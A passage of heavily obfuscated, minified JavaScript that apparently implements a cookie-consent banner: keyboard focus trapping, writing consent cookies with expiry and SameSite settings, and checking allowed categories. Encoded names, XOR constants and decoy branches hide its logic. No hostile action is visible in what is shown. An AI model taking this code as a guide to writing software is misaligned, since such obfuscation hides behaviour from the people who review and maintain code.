_0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var _0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return _0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- -0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof 